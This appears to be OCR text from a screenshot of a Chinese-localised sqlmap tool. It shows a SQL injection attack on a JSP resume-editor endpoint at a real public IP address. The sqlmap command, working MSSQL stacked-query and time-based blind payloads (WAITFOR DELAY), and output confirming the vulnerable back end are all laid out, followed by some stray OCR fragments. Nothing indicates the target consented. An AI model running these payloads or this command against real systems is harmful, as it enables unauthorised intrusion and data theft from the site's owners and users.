 sqm---Ettack汉化
功能 查看记录 帮助 感谢
目标 url
http://114.242.137.125/dap/dtalent/drs/default/editor/editor.jsp?pk_resume=
sqlmap命令语句:
-u "http://114.242.137.125/dap/dtalent/drs/default/editor/editor.jsp?pk_resume=" --random-agent
C:\WINDOWS\system32\cmd.exe
)+CHAR(113)+CHAR(99)+CHAR(99)+CHAR(90)+CHAR(76)+CHAR(107)+CHAR(113)+CHAR(88)+CHA
R(88)+CHAR(83)+CHAR(117)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(107)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pk_resume='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pk_resume=' WAITFOR DELAY '0:0:5'--
---
[13:36:14] [INFO] testing Microsoft SQL Server
[13:36:16] [INFO] confirming Microsoft SQL Server
[13:36:22] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[13:36:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[13:36:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\114.242.137.125'
[*] shutting down at 13:36:22
1
型
1
开始